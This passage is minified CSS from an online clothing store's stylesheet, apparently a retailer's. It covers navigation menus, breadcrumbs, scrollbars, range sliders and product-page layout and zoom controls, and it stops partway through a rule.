.navigation{overflow-x:hidden;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.navigation-header-container{display:flex}.navigation__li{text-align:left}.navigation__li--main{width:100%}.navigation__li-subcats{z-index:1;width:100%;overflow:hidden;max-height:200rem}.navigation__li-subcats__container.small-width{max-width:130rem;margin:0 auto}.navigation .header__xbr-selector-content{z-index:0!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.global-trending-carousel{display:none}body.lang-en .navigation__li-link--has-sub{padding:2rem 1.2rem 2.2rem 1.2rem!important}.navigation{display:block;z-index:auto;position:static;transform:none;transition:none;width:100%;height:inherit;overflow-y:visible;overflow:unset}.navigation-header-container{display:none}.navigation__li{text-align:center}.navigation__li--main,.navigation__li-container,.navigation__li-link{display:inline-block;letter-spacing:0}.navigation__li-link{font-size:1.6rem;text-transform:none!important;color:#373737}.navigation__li-link--xbr{display:none}.navigation__li-link--xbr-header{display:block!important}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.2rem}.navigation__li--main{width:auto!important;cursor:pointer}.navigation__li-container{margin:0 auto}.navigation__li-container svg{display:none}.navigation__li-container .header__xbr-selector--arrow{outline-offset:-.1rem}.navigation__li-container>.header__locale-switcher{display:none}.navigation__li-link{padding:0;border-bottom:none;background:0 0;font-size:1.4rem;outline-offset:-.1rem;transition:transform .1s ease-in-out}.navigation__li-link--arrow.header__locale-switcher--arrow{width:.6rem;margin-bottom:.3rem;transform:rotate(90deg) skew(0)}.navigation__li-link--has-sub{width:100%;padding:2rem .7rem 2.2rem .7rem!important}.navigation__li-link--darker{width:auto!important}.navigation__li-link--country{padding:1rem 1.1rem}.navigation__li-active-plp{text-decoration:underline!important;font-weight:600!important}.navigation__li-subcats{transform:none;transition:none;height:inherit;top:6rem!important;left:0;visibility:hidden;display:block!important;background:#fff;max-height:inherit;position:absolute;opacity:0}.navigation__li-subcats--back{display:none}.navigation__li-subcats__container{flex-direction:row!important}.navigation__li.active:not(.closed),.navigation__li:not(.closed):hover{background:#fff}.navigation__li.active:not(.closed) .navigation__li-subcats,.navigation__li:not(.closed):hover .navigation__li-subcats{opacity:1;visibility:visible;left:0;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.search-open .navigation__li.active:not(.closed) .navigation__li-subcats,.search-open .navigation__li:not(.closed):hover .navigation__li-subcats{opacity:0;visibility:hidden}.navigation__li.active:not(.closed) .navigation__li-link,.navigation__li:not(.closed):hover .navigation__li-link{color:#373737;transform:scale(1.1);text-decoration:underline!important;cursor:pointer}.navigation__li.active:not(.closed) .navigation__li-link:before,.navigation__li:not(.closed):hover .navigation__li-link:before{opacity:0}.navigation__li.active:not(.closed)+.navigation__li>.navigation__li-link:before,.navigation__li:not(.closed):hover+.navigation__li>.navigation__li-link:before{opacity:0}.navigation .header__customer,.navigation .header__store-finder{display:none!important}}@media only screen and (min-width:1024px){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}}@media only screen and (min-width:1366px){.navigation__li-link--has-sub{padding:2rem 1.5rem 2.2rem 1.5rem}.header__ct-logo--large{overflow:visible!important}.navigation__li-link--has-sub{padding:2rem .9rem 2.2rem .9rem!important}}.navigation-li-container{box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;margin:0}.navigation__li-link--has-sub{padding:2.1rem 2rem}.navigation__li-link::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link.header__locale-switcher{background:0 0;padding:2.1rem 2rem;text-transform:capitalize!important;position:relative}.navigation__li-link.header__locale-switcher::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .shippingSwitcherLink{padding:2.1rem 2rem!important}.navigation .shippingSwitcherLink.active .icon-empty-arrow{transform:rotate(-90deg)}.navigation .shippingSwitcherLink .icon-empty-arrow{transform:rotate(90deg)}.navigation .button_change_country_currency{padding:.6rem 0;background-color:#373737}.navigation .header__xbr-selector__dropdown.active{display:block!important}.navigation .xbr-country,.navigation .xbr-currency{border-radius:.8rem;border:.1rem solid}.navigation .header__locale-switcher.active .header__locale-switcher--arrow{transform:rotate(-90deg)}.navigation .header__locale-switcher--arrow{height:1.5rem;width:.9rem;margin-right:1rem;transform:rotate(90deg)}.navigation .header__locale-switcher--locale{padding:2.1rem 2rem;position:relative}.navigation .header__locale-switcher--locale::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .header__locale-switcher--panel{display:none}.navigation .header__locale-switcher--panel.active{display:block}.bottom-line::before{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.non-wrapped-info-wrapper .experience-detailsHeader,.non-wrapped-info-wrapper .pd-navigation-btn{display:none!important}.experience-detailsLinks{list-style:none;padding:0}.experience-detailsLinks.active{position:fixed!important}.experience-detailsLinks.non-wrapped-info{position:initial!important;height:auto!important}.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:'';position:absolute;width:100%;height:.6rem;top:0;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks,.experience-detailsRegion{position:absolute;width:100%;right:-100%;transition:right .25s ease;top:6.1rem;background:#fff;z-index:1;height:calc(100vh - 61px)}.experience-detailsLinks.active,.experience-detailsRegion.active{right:0;overflow-y:scroll;overflow-x:hidden}.experience-detailsLinks .pd-navigation-btn,.experience-detailsRegion .pd-navigation-btn{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;padding:1.8rem 0;position:relative;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn::after,.experience-detailsRegion .pd-navigation-btn::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn .arrow-back,.experience-detailsRegion .pd-navigation-btn .arrow-back{position:absolute;top:50%;transform:rotate(180deg) translate(50%,50%);left:2.5rem}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsRegion [class^=navigationHeader-]{margin:0;padding:1.8rem 2rem;position:relative}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationHeader-]::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks [class^=navigationHeader-] .arrow-back,.experience-detailsRegion [class^=navigationHeader-] .arrow-back{position:absolute;top:50%;right:2rem;transform:translate(-50%,-50%)}.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationLink-]{display:block;margin:0;padding:1.4rem 2rem;position:relative}.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationLink-]::after{content:'';position:absolute;width:100%;height:.1rem;top:-.1rem;background:#373737;opacity:.08;width:calc(100% - 20px);left:50%;transform:translate(-50%,-50%)}.experience-detailsRegion.active{padding-bottom:15rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}.navigation-li-container{box-shadow:none;overflow:hidden!important}.navigation-li-link.header__locale-switcher::after{content:none!important}.navigation-li-link.header__locale-switcher--locale::after{content:none!important}.navigation__li-link.header__locale-switcher::after{content:none}.navigation__gallery{max-width:63.3rem}.nav-non-touch-device{display:block!important}.nav-touch-device{display:none!important}.navigation__li-subcats__container-no-touch{justify-content:center!important;padding-right:4rem!important;padding-left:4rem!important;padding-top:2rem!important;padding-bottom:2rem!important}.navigation__li-link{font-size:1.4rem}.navigation__li-link::after{content:none}.experience-detailsLinks [class^=navigationLink-]:last-of-type::before,.experience-detailsRegion [class^=navigationLink-]:last-of-type::before{content:none}.experience-layouts-trendingLayout{max-width:13.5rem;min-width:13.5rem}.experience-detailsLinks{margin-top:2rem}.experience-detailsRegion.active{padding-bottom:0}.experience-layouts-detailsLayout{margin-left:4rem}.experience-trendingLinks{position:relative;margin-top:4.5rem}.experience-trendingLinks::after{content:'';background:#000;opacity:.38;height:100%;width:.04rem;position:absolute;right:0;top:0}.experience-detailsLinks,.experience-detailsRegion,.experience-trendingHeader{position:static;background:initial;height:auto;width:auto;transition:none}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationHeader-],.experience-detailsRegion [class^=navigationLink-],.experience-trendingHeader [class^=navigationHeader-],.experience-trendingHeader [class^=navigationLink-]{margin:0;padding:0}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationLink-]::after,.experience-trendingHeader [class^=navigationHeader-]::after,.experience-trendingHeader [class^=navigationLink-]::after{content:none}.experience-detailsRegion{display:flex;flex-direction:row;flex-shrink:0;display:grid;grid-auto-flow:column;grid-auto-columns:max-content}.experience-detailsLinks{display:flex;flex-direction:column}}@media only screen and (min-width:1228px){.navigation__li-link{font-size:1.6rem}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.4rem}}.categoryflyout__ul{width:100%;list-style:none;padding:0}.categoryflyout__ul--spaced{margin-top:3rem}.categoryflyout__ul__figure{display:none}.categoryflyout__ul__caption--first{margin:0}.categoryflyout__ul__title{font-size:1.6rem}.categoryflyout__li{padding:1rem 0 1rem 1rem;border-bottom:.1rem solid #f5f5f5}.categoryflyout__divider{background-color:#f5f5f5;height:.1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.categoryflyout__ul{width:20%;padding:0 2rem 0 0}.categoryflyout__ul--spaced{margin-left:4rem;margin-top:0;padding-top:0!important}.categoryflyout__ul__figure{display:block}.categoryflyout__ul__caption{text-align:center}.categoryflyout__ul__caption--first{margin:1rem 0 0 0}.categoryflyout__ul__title{font-size:1.4rem;font-weight:600}.categoryflyout__li{padding-top:0;padding-left:0;border-bottom:none}.categoryflyout__divider{display:none}}.ps-container{-ms-touch-action:none;overflow:hidden!important}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block}.ps-container.ps-in-scrolling{pointer-events:none}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container>.ps-scrollbar-x-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:3px;height:8px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#001f49;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;bottom:0;height:8px}.ps-container>.ps-scrollbar-y-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:1;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:3px;width:8px}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#bababa;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;right:0;width:8px}.ps-container:hover.ps-in-scrolling{pointer-events:none}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container:hover>.ps-scrollbar-x-rail,.ps-container:hover>.ps-scrollbar-y-rail{opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover>.ps-scrollbar-y-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#001f49}.scrolled{position:relative}.infinite-scroll-loading.infinite-scroll-placeholder--previous{margin-top:2rem}.infinite-scroll-loading.infinite-scroll-placeholder--more{margin-bottom:2rem}.infinite-scroll .search-result-content .infinite-scroll-loading{text-align:center;background:url(../images/CTloader.gif) center no-repeat;height:3.5rem;width:100%}.paypal-paylater-msg{height:3.6rem}.ui-dialog .content__block--border-left{padding:0;background:0 0}.content__block--pushed{margin-top:.8rem!important}.content__block--emergency{padding:1rem 0}.content__block--emergency p{font-size:17px;font-size:1.7rem;margin:0;line-height:2.1rem;text-transform:uppercase}.panel--promotion{font-size:17px;font-size:1.7rem;font-family:Futura,Arial;font-weight:600}.panel__hit{border-top:.1rem solid #bababa}.panel__hit:first-of-type{border-top:none}.panel__hit a{font-size:1.2rem}.panel__left-container .panel__hit a{padding:.4rem 0;width:100%}.panel__product-code{color:#949494}.panel--login-right{width:32rem}.panel__left-container{max-height:60rem}.panel__heading{font-size:18px;font-size:1.8rem;padding:0 0 1rem;border-bottom:.1rem solid #bababa;margin-bottom:1rem}.panel__heading--margin-bottom{margin-bottom:3rem}.panel__line-item{width:100%;display:inline-block;padding:0 0 2rem}.panel__product-image{width:7rem;height:8.8rem}.panel__product-details{width:18rem;margin-left:1.2rem;line-height:normal}.panel--border{border:1px solid #bababa;display:inline-block;width:100%}.panel--border.panel--confirmation{display:block;margin:0 2rem;padding:0;width:90%}.panel--flexed{padding:0 0 0}.panel--flexed .button--green{width:100%}.summary__container .panel--flexed{padding:0}.panel--lower-shadow{padding:.5rem 3rem;background-image:none;background-color:#f5f5f5;border-top:1px dashed #dad6d4;border-bottom:1px dashed #dad6d4;padding:0}.summary__container .panel--lower-shadow{padding:.5rem 0;margin:0 0 1.5rem}.sliding-panel-active::before{content:'';position:fixed;width:100%;height:100%;left:0;top:0;background:0 0;opacity:.2;z-index:-1}.sliding-panel{z-index:2;transform:translateX(100%);transition:transform 330ms ease-in-out,visibility 330ms;visibility:hidden;width:100%}.sliding-panel.active{transform:translateX(0);visibility:visible}.sliding-panel__content{max-height:17.2rem}.sliding-panel__footer{min-height:6rem}.sliding-panel__footer--button{width:calc(50% - 5px)}.sliding-panel__footer--button span{font-size:1.3rem}.sliding-panel__top-section{flex-grow:2;overflow:hidden}.sliding-panel__top-section .video-container-video{transform:scale(2.5);position:absolute;top:0}.sliding-panel__heading{min-height:3.2rem}.search-suggestion__phrase{padding:1rem 2rem;font-size:16px;font-size:1.6rem}.brochure__leftcol{width:100%}.brochure__rightcol{width:100%;margin-top:0}.forgetpass{vertical-align:top;background:url(../images/clock.png) no-repeat 0 0;height:5rem;width:5rem}.forgetpass--clockicon{background:url(../images/clock.png) no-repeat 0 0}.forgetpass--checkmarkicon{background:url(../images/svg-icons/check-reverse-green.svg) no-repeat 0 0;background-size:contain}@media only screen and (min-width:768px){.panel__left-container .panel__hit a{padding-bottom:1.5rem}.panel__left-container .panel__hit a:after{content:none}.brochure__leftcol{width:62rem}.brochure__rightcol{margin-top:10rem;width:31rem}.sliding-panel__top-section{flex-grow:0;max-height:50%}.sliding-panel__top-section .video-container-video{transform:scale(1);position:initial}.sliding-panel__content{max-height:initial;overflow:initial}}@media only screen and (min-width:1024px){.panel--login-right{width:100%}.panel--border.panel--confirmation{width:100%}.panel--lower-shadow{background:url(../images/line-lower-shadow.png) no-repeat 0 bottom;background-size:100%}.panel__hit a{font-size:1.4rem}.sliding-panel{box-shadow:0 0 8px 4px #9f9d9b;width:50%}}.breadcrumb{border-top:.1rem solid #f5f5f5}.breadcrumb__container ul{margin:auto;padding:.8rem 0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.breadcrumb__link{width:auto}.breadcrumb__link a{color:#373737;font-weight:400;text-decoration:none}.breadcrumb .double_arrow,.breadcrumb .goback_arrow{background-size:cover;background:url(../images/svg-icons/arrow-empty.svg) no-repeat center center;display:inline-block;height:.7rem;margin:0 1.5rem 0 1rem;width:.7rem}.breadcrumb .goback_arrow{height:.9rem;margin:0 .5rem 0 2rem;width:.9rem}.breadcrumb .double_arrow{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);height:.7rem;margin:0 .5rem 0 .5rem;width:.7rem}.breadcrumb.secondary-breadcrumb{font-size:1.6rem;background-color:#f5f5f5;display:block}.breadcrumb.secondary-breadcrumb .double_arrow{height:1.8rem;margin-bottom:-.3rem;width:1.1rem}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2rem 0}@media only screen and (min-width:768px){.breadcrumb{border-top:0}.pt_product-search-result .breadcrumb{padding:0 5.4rem!important}.breadcrumb__container{margin:0;border-bottom:.1rem solid #f5f5f5;background-color:#fff;z-index:2}.breadcrumb__container ul{padding:1.5rem 0 1.5rem .2rem!important}.breadcrumb__link a{font-weight:600}.breadcrumb .double_arrow{margin:0 1.5rem 0 1rem}.breadcrumb.secondary-breadcrumb{background-color:transparent}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2.1rem 4rem 0 0}}.pt_product-details .pdp-summary__value{color:#666;border-bottom:1px solid #dedcdb}.pt_product-details .pdp-summary__value:first-child{border-top:1px solid #dedcdb}.pt_product-details .pdp-summary__value--id{color:#949494}.pt_product-details .pdp-summary__arrow-icon{width:2rem;-moz-transform:rotate(270deg) skew(0);-ms-transform:rotate(270deg) skew(0);-webkit-transform:rotate(270deg) skew(0);transform:rotate(270deg) skew(0)}.pt_product-details .price-diff{background-color:#bc2f36;border-radius:.5rem;padding:.3rem;width:fit-content;margin-top:1.3rem}.tab-content{visibility:hidden;height:0}.tab-content.current{visibility:visible;height:auto}.slider-wrapper{width:15rem}.slider-wrapper input{height:1.6rem;transform-origin:75px 75px;transform:rotate(360deg);appearance:slider-horizontal}.input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;border-radius:none;height:.7rem;border:1px solid #bdc3c7;background-color:#fff}input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;width:100%}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:.3rem;cursor:pointer;background:#dedcdb;border-radius:.3rem}input[type=range]::-webkit-slider-thumb{border:1px solid rgba(0,31,73,0);height:1.3rem;width:1.2rem;border-radius:5rem;background:#001f49;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;margin-top:-.5rem}input[type=range]:focus::-webkit-slider-runnable-track{background:#dedcdb}input[type=range]::-moz-range-track{width:100%;height:3px;cursor:pointer;background:#dedcdb;border-radius:3px;border:0 solid transparent}input[type=range]::-moz-range-thumb{border:1px solid rgba(0,31,73,0);height:13px;width:12px;border-radius:50px;background:#001f49;cursor:pointer}input[type=range]::-ms-track{width:100%;height:3px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-fill-upper{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-thumb{border:1px solid rgba(0,31,73,0);height:12px;width:12px;border-radius:50px;background:#001f49;cursor:pointer;height:12px}input[type=range]::-ms-tooltip{display:none}input[type=range]:focus::-ms-fill-lower{background:#dedcdb}input[type=range]:focus::-ms-fill-upper{background:#dedcdb}.zoomLens:after{content:'+ click to zoom';font-size:15px;font-size:1.5rem;position:relative;display:block;left:-.3rem;bottom:-23.4rem;width:25rem;text-align:center;padding:1rem;background-color:#fff}body[data-country=FR] .zoomLens:after{content:'+ Cliquez pour agrandir'}body[data-country=DE] .zoomLens:after{content:'+ Klicken Sie hier zum Zoomen'}body[data-country=ES] .zoomLens:after{content:'+ Clique para aumentar'}.js-minus-zoom,.js-plus-zoom{height:5rem;width:100%;outline:0}.ie .pdp-main__zoom .pdp-main__zoomed-image{transition:initial!important}.list--lastVisited .tiles-container .tile{margin:0;padding:0 .2rem;width:50%}.list--lastVisited .tiles-container .tile .tile__pricing.discounted,.list--lastVisited .tiles-container .tile .tile__pricing.terminal{color:#bc2e35;display:block;text-align:left!important}.list--lastVisited .tiles-container .tile .tile__pricing.discounted b,.list--lastVisited .tiles-container .tile .tile__pricing.terminal b{line-height:1;color:#001f49;display:inline;margin-right:0!important;padding-right:.5rem}.list--lastVisited .tiles-container .tile .tile__pricing.normal b{line-height:1}.pdp-main.pdp-main__main-product-content{max-width:165rem}.pdp-main__media{margin-bottom:2.5rem}.pdp-main__media .slick-slide{position:relative;padding:0!important}.pdp-main__media .slick-next,.pdp-main__media .slick-prev{width:3.5rem;height:5.6rem;margin-top:-2.5rem;opacity:.8}.pdp-main__media .pdp-main__thumbnails-in-zoom-container .slick-arrow{top:50%}.pdp-main__media .slick-next{background:url(../images/svg-icons/arrow-right-grey.svg) no-repeat 0 0;right:0}.pdp-main__media .slick-prev{background:url(../images/svg-icons/arrow-left-grey.svg) no-repeat 0 0;left:0}.pdp-main .now-price-text-wrapper{display:inline-flex;line-height:1}.pdp-main .now-price-text{padding-right:.4rem}.pdp-main .product-col-2 .now-price-text{display:none}.pdp-main .product-col-2 .now-price-text-wrapper{color:#373737!important}.pdp-main .price.terminal{color:#373737}.pdp-main__recommendation{padding:0 0 1.5rem}.pdp-main .recommendations .product-tile .tile__pricing.discounted,.pdp-main .recommendations .product-tile .tile__pricing.terminal{color:#bc2e35}.pdp-main .recommendations .product-tile .tile__pricing.discounted b,.pdp-main .recommendations .product-tile .tile__pricing.terminal b{color:#001f49;margin-right:.5rem}.pdp-main .recommendations .product-tile .tile__pricing .tile__promotion{display:none}.pdp-main .recommendations .product-tile .tile__pricing--listing{font-size:20px;font-size:2rem;margin-bottom:1.4rem}.pdp-main .recommendations .product-tile .tile__pricing b{float:none;font-weight:400}.pdp-main__option{font-size:1.5rem}.pdp-main__control{cursor:pointer;background:0 0;outline-offset:.2rem}.pdp-main__control.disabled{cursor:inherit}.pdp-main__thumbnail-image{background-size:6rem 8rem;background-repeat:no-repeat;outline:0;border:0;max-width:90%;height:100%}.quickview .pdp-main__size-guide{display:none}.pdp-main__fittool-sizeguide-links{gap:1rem}.product-set__name-container .pdp-main__size-guide{margin-left:auto}.pdp-main__size-guide-link{padding:.8rem 1rem}.pdp-main__size-guide-link .icon-size-ruller{top:-.2rem}.pdp-main__bold-metrics-link{padding:.8rem 1rem;display:none}.pdp-main__bold-metrics-link:not(:empty){display:block}.pdp-main__image-link{cursor:-moz-zoom-in;cursor:-webkit-zoom-in;cursor:zoom-in}.pdp-main__image{backface-visibility:unset!important}.pdp-main__details{flex-shrink:0}.quickview .pdp-main__details{padding:2rem 0}.pdp-main__col-benefits li{font-size:1.4rem;list-style-type:none;vertical-align:middle}.pdp-main__col-benefits li.benefit-icons .pdp_bens_img{width:3.2rem}.pdp-main__benefits-description{font-size:1.4rem;line-height:1.8rem}.pdp-main__benefits-description--line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.pdp-main__benefits ul{font-size:1.4rem;line-height:1.8rem;padding-left:1.8rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{border:none;font-size:1.4rem;height:3.5rem;line-height:1.4rem;padding-right:2rem;color:#373737}.pdp-main__quantity-trousers{align-items:center}.pdp-main__quantity-container{align-items:center!important}.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{font-size:2rem;font-weight:500;color:#373737}.pdp-main__quantity--no-sizes{align-items:center}.pdp-main__quantity .shirt-summary{margin-left:auto}.pdp-main__name{line-height:1.1}.pdp-main__collar-label{font-size:1.2rem}.pdp-main__soldoutinfo{background:#f2f2f2;height:auto;padding:4.5rem 3.5rem;font-size:1.7rem;clear:both}.pdp-main__soldoutinfo-mobile{outline-width:0;outline-offset:0;position:relative}.pdp-main__soldoutinfo__title{font-size:2.5rem;color:#233354;margin:0 0 5rem 0}.pdp-main__soldoutinfo__text{line-height:2}.pdp-main__number{font-size:14px;font-size:1.4rem;color:#949494;margin-top:.5rem}.pdp-main__number--mobile-so{padding:0 2rem}.product-set .pdp-main__number{float:none}.pdp-main__starbox .feefo-rating{padding-top:0;text-align:left}.pdp-main__slot{display:flex;justify-content:center;width:100%}.pdp-main__slot .pdp-main__product-features{display:none}.pdp-main__slot--why-ct{margin-top:2rem;display:inline-block;width:100%}.pdp-main__slot--accordion{display:none}.pdp-main__slot--signature{text-align:center;position:relative;padding-bottom:8rem}.pdp-main__slot--speak{margin:5.5rem auto;color:#949494;border-top:1px solid #dad6d4;border-bottom:1px solid #dad6d4;padding:4rem 2.5rem 8rem}.pdp-main__signature{width:15.3rem;height:5.1rem;display:inline-block;background:url(../images/site-refresh/nick-signature.svg) no-repeat 0 0;margin:1rem auto}.pdp-main__signature-set{margin:0 auto}.pdp-main__slot-signature{line-height:2.2rem;text-align:center;margin:5rem auto 0;font-size:1.8rem}.pdp-main__slot-speak{margin:0 auto}.pdp-main__slot-set{margin-bottom:1.5rem;color:#5f5f5f;font-size:1.6rem}.pdp-main__slot-list{margin:0;padding:0}.pdp-main__back-link{padding:.8rem 0}.pdp-main__back-link:hover{text-decoration:none}.pdp-main .js-promotion-alert-message-container{display:none}.product-set__item .pdp-main .product-add-to-cart__btn{width:100%}.pdp-main__zoom{background:#fff;width:100%;display:inline-block;overflow:hidden}.pdp-main__zoom .zoom-range{border:0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{width:2.5rem;height:4rem;z-index:3}.pdp-main__zoom .slick-prev{background:url(../images/svg-icons/arrow-left.svg) no-repeat 0 0;background-size:100% 100%;left:.5rem}.pdp-main__zoom .slick-next{background:url(../images/svg-icons/arrow-right.svg) no-repeat 0 0;background-size:100% 100%;right:.5rem}.pdp-main__zoom-label{bottom:0}.pdp-main__zoom-container{top:5rem;margin:auto;width:96%;height:100%}.pdp-main__zoom-container .slick-track{margin:0}.pdp-main__zoom-icons{border-radius:1rem}.pdp-main__zoom-icons::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;opacity:.7;border-radius:1rem;z-index:-1}.pdp-main__inner-control{bottom:.2rem}.pdp-main__inner-control--plus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--plus::before{content:'';position:absolute;background:#373737;height:2rem;width:.1rem;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--minus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__zoomed-image{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0);backface-visibility:unset!important;cursor:move}.pdp-main__zoomed-image.zoomed{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0)}.pdp-main__img-container{overflow:hidden;height:82vh!important}.pdp-main__zoom-controls{top:50%;right:4rem;transform:translate(-50%,-50%)}.pdp-main__feefo-slot{font-size:1.4rem}.pdp-main__feefo-slot__wrapper{margin:0 auto;max-width:102.4rem}.pdp-main__feefo-slot__toggle .feefo-rating{align-items:center;display:flex;flex-direction:column}.pdp-main__feefo-slot__toggle .feefo-rating__reviews-count{color:#5e5e5e!important;display:flex!important;font-family:Futura,Arial;font-size:1.4rem;margin-top:2.4rem!important}.pdp-main__more-info__acc-control{border:0;border-top:.1rem solid #e8e8e8;font-size:1.6rem;line-height:1.6rem;outline:0;padding:1.3rem 1rem;border-radius:0}.pdp-main__more-info__delivery-and-returns .pdp-main__more-info__acc-control{border-bottom:.1rem solid 